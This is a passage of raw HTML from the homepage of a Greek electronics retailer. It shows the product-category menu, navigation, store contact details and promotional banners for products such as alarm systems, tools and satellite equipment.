</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-10831" class="menu-item menu-item-type-post_type menu-item-object-cms_block menu-item-10831 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://electronicsworld.gr/?cms_block=menu-category-7" class="woodmart-nav-link"><span class="nav-link-text">Γενικές Κατηγορίες</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="184" class="elementor elementor-184" data-elementor-post-type="cms_block"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8e774a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e774a8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b9a085" data-id="1b9a085" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a5fa8fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="a5fa8fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/110/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40386 wd-lazy-fade" alt="μπαταρίες" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/110/">Μπαταρίες</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a989a0" data-id="9a989a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19e8edd elementor-position-top elementor-widget elementor-widget-image-box" data-id="19e8edd" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/116/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40380 wd-lazy-fade" alt="polymetro" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/116/">Βιομηχανικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa78042" data-id="aa78042" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fe75c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5fe75c4" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/11/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40374 wd-lazy-fade" alt="sistima synagermou" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/11/">Συστήματα Ασφαλείας</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36b7151" data-id="36b7151" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01e1f05 elementor-position-top elementor-widget elementor-widget-image-box" data-id="01e1f05" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/13/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40383 wd-lazy-fade" alt="set kalwdiwn" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/13/">Καλωδιώσεις</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-def1bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="def1bae" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bcc23a7" data-id="bcc23a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-913d2fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="913d2fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/17/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40382 wd-lazy-fade" alt="SAT2-1" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/17/">Δορυφορικά - Επίγεια Συστήματα</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5db13d" data-id="c5db13d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bb53e7d elementor-position-top elementor-widget elementor-widget-image-box" data-id="bb53e7d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/12/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40378 wd-lazy-fade" alt="plhktrologio" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/12/">Περιφερειακά Η/Υ</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba85b9d" data-id="ba85b9d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bbc307e elementor-position-top elementor-widget elementor-widget-image-box" data-id="bbc307e" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/14/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40376 wd-lazy-fade" alt="egraleia" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/14/">Εργαλεία</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c41b298" data-id="c41b298" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13d7b4d elementor-position-top elementor-widget elementor-widget-image-box" data-id="13d7b4d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/15/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40375 wd-lazy-fade" alt="bearing metal" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/15/">Ανταλλακτικά Εξαρτήματα</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6b84f8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b84f8e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d165614" data-id="d165614" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73cff59 elementor-position-top elementor-widget elementor-widget-image-box" data-id="73cff59" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/16/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40381 wd-lazy-fade" alt="photo lighting rquipment" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/16/">Φωτισμός &amp; Ηλεκτρικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c4d2f7" data-id="1c4d2f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd95592 elementor-position-top elementor-widget elementor-widget-image-box" data-id="fd95592" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/18/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40385 wd-lazy-fade" alt="image&amp;sound" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/18/">Εικόνα &amp; Ήχος</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14ea91e" data-id="14ea91e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eec8d00 elementor-position-top elementor-widget elementor-widget-image-box" data-id="eec8d00" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/19/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40377 wd-lazy-fade" alt="power supply" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/19/">Τροφοδοτικά - Φωτοβολταικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4626e3" data-id="e4626e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7ad9ff elementor-position-top elementor-widget elementor-widget-image-box" data-id="f7ad9ff" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/112/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40379 wd-lazy-fade" alt="GADGETS" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/112/">Τηλεπικοινωνίες</a></h3></div></div></div></div></div></div></div></section></div></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Κύρια πλοήγηση"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-40445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-9218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
class="wpml-ls-flag lazyload"
data-src="https://electronicsworld.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικά"
src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /></span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-text reset-last-child whb-7ep4ilcbgn5rhkxfgo1t"><img class="alignnone lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/location-1.png" alt="map-icon" width="32" height="32" src="[data-uri]" /><a href="https://www.google.com/maps?ll=37.945007,23.735144&amp;z=16&amp;t=m&amp;hl=el&amp;gl=US&amp;mapclient=embed&amp;q=%CE%9D%CE%B1%CF%85%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9D%CE%BF%CF%84%CE%B1%CF%81%CE%AC+53+%CE%91%CE%B3.+%CE%94%CE%B7%CE%BC%CE%AE%CF%84%CF%81%CE%B9%CE%BF%CF%82+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+173+43" target="_blank" rel="noopener">Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττική</a></div><div class="wd-header-text reset-last-child whb-ovtk9vw3oinjm21ynjao"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/call.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="tel:21 0970 1700">2109701700</a></div><div class="wd-header-text reset-last-child whb-71qo1dkzyw6a6co0vps9"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/02/clipart914565.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="mailto:info@electronicsworld.gr">info@electronicsworld.gr</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper container" role="main"><div data-elementor-type="wp-page" data-elementor-id="277755" class="elementor elementor-277755" data-elementor-post-type="page"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-56f7e7c1 elementor-section-height-min-height wd-section-stretch-content elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="56f7e7c1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd86caf" data-id="dd86caf" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-d3480d8 elementor-section-height-min-height wd-section-stretch-content elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d3480d8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57debe7" data-id="57debe7" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2c55dd02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c55dd02" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-615c4038 elementor-hidden-tablet" data-id="615c4038" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2540812f elementor-widget elementor-widget-wd_banner" data-id="2540812f" data-element_type="widget" data-widget_type="wd_banner.default"><div class="elementor-widget-container"><div class="promo-banner-wrapper"><div class="promo-banner banner-default banner-hover-zoom color-scheme- banner-btn-size-default banner-btn-style-link with-btn banner-btn-position-static wd-with-link"><div class="main-wrapp-img"><div class="banner-image">
<img fetchpriority="high" decoding="async" width="1920" height="1281" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="Alarm_system" srcset="" sizes="(max-width: 1920px) 100vw, 1920px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1.jpg.webp 1920w, https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-150x100.jpg.webp 150w" /></div></div><div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left"><div class="content-banner  text-left"><div class="banner-subtitle subtitle-style-default wd-fontsize-m" data-elementor-setting-key="subtitle">
SECURITY</div><h4 class="banner-title wd-underline-colored wd-fontsize-xxl" data-elementor-setting-key="title">
<span style="color:black;">Συστήματα</span><br> Ασφαλείας</h4><div class="banner-btn-wrapper"><div class="wd-button-wrapper text-left" >
<a class="btn btn-style-link btn-shape- btn-size-default btn-color-primary btn-icon-pos-right"  href="https://electronicsworld.gr/product-category/11/" rel="nofollow noopener">
<span class="wd-btn-text" data-elementor-setting-key="text">
ΠΡΟΙΟΝΤΑ				</span></a></div></div></div></div><a href="https://electronicsworld.gr/product-category/11/" rel="nofollow" class="wd-promo-banner-link wd-fill" aria-label="Σύνδεσμος πανό"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-77317df6" data-id="77317df6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19b7423d elementor-widget elementor-widget-wd_banner" data-id="19b7423d" data-element_type="widget" data-widget_type="wd_banner.default"><div class="elementor-widget-container"><div class="promo-banner-wrapper"><div class="promo-banner banner-default banner-hover-zoom color-scheme- banner-btn-size-default banner-btn-style-link with-btn banner-btn-position-static wd-with-link"><div class="main-wrapp-img"><div class="banner-image">
<img decoding="async" width="1920" height="1280" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="GADGETS" srcset="" sizes="(max-width: 1920px) 100vw, 1920px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1.jpg.webp 1920w, https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-150x100.jpg.webp 150w" /></div></div><div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left"><div class="content-banner  text-left"><h4 class="banner-title wd-underline-colored wd-fontsize-xxl" data-elementor-setting-key="title">
GADGETS</h4><div class="banner-btn-wrapper"><div class="wd-button-wrapper text-left" >
<a class="btn btn-style-link btn-shape- btn-size-default btn-color-primary btn-icon-pos-right"  href="https://electronicsworld.gr/product-category/111/">
<span class="wd-btn-text" data-elementor-setting-key="text">
ΠΡΟΙΟΝΤΑ				</span></a></div></div></div></div><a href="https://electronicsworld.gr/product-category/111/" class="wd-promo-banner-link wd-fill" aria-label="Σύνδεσμος πανό"></a></div></div></div></div><div class="elementor-element elementor-element-314a1678 elementor-widget elementor-widget-wd_banner" data-id="314a1678" data-element_type="widget" data-widget_type="wd_banner.default"><div class="elementor-widget-container"><div class="promo-banner-wrapper"><div class="promo-banner banner-default banner-hover-zoom color-scheme- banner-btn-size-default banner-btn-style-link with-btn banner-btn-position-static wd-with-link"><div class="main-wrapp-img"><div class="banner-image">
<img decoding="async" width="1920" height="1281" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="multimeter" srcset="" sizes="(max-width: 1920px) 100vw, 1920px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1.jpg.webp 1920w, https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-150x100.jpg.webp 150w" /></div></div><div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left"><div class="content-banner  text-left"><div class="banner-subtitle subtitle-style-default wd-fontsize-m" data-elementor-setting-key="subtitle">
TOOLS</div><h4 class="banner-title wd-underline-colored wd-fontsize-xxl" data-elementor-setting-key="title">
Εργαλεία</h4><div class="banner-btn-wrapper"><div class="wd-button-wrapper text-left" >
<a class="btn btn-style-link btn-shape- btn-size-default btn-color-primary btn-icon-pos-right"  href="https://electronicsworld.gr/product-category/14/">
<span class="wd-btn-text" data-elementor-setting-key="text">
προιοντα				</span></a></div></div></div></div><a href="https://electronicsworld.gr/product-category/14/" class="wd-promo-banner-link wd-fill" aria-label="Σύνδεσμος πανό"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-68acc3a1 elementor-hidden-phone" data-id="68acc3a1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-308b7e53 elementor-widget elementor-widget-wd_banner" data-id="308b7e53" data-element_type="widget" data-widget_type="wd_banner.default"><div class="elementor-widget-container"><div class="promo-banner-wrapper"><div class="promo-banner banner-default banner-hover-zoom color-scheme- banner-btn-size-default banner-btn-style-link with-btn banner-btn-position-static wd-with-link"><div class="main-wrapp-img"><div class="banner-image">
<img decoding="async" width="1920" height="1669" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="SAT2-1" srcset="" sizes="(max-width: 1920px) 100vw, 1920px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1.jpg.webp 1920w, https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-150x130.jpg.webp 150w" /></div></div><div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left"><div class="content-banner  text-left"><div class="banner-subtitle subtitle-style-default wd-fontsize-m" data-elementor-setting-key="subtitle">
SATELLITE</div><h4 class="banner-title wd-underline-colored wd-fontsize-xxl" data-elementor-setting-key="title">
Δορυφορικά Συστήματα</h4><div class="banner-btn-wrapper"><div class="wd-button-wrapper text-left" >
<a class="btn btn-style-link btn-shape- btn-size-default btn-color-primary btn-icon-pos-right"  href="https://electronicsworld.gr/product-category/17/">
<span class="wd-btn-text" data-elementor-setting-key="text">
προιοντα				</span></a></div></div></div></div><a href="https://electronicsworld.gr/product-category/17/" class="wd-promo-banner-link wd-fill" aria-label="Σύνδεσμος πανό"></a></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-264cbbfd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="264cbbfd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-narrow"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4c754087" data-id="4c754087" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-29de53cb elementor-widget elementor-widget-wd_infobox" data-id="29de53cb" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
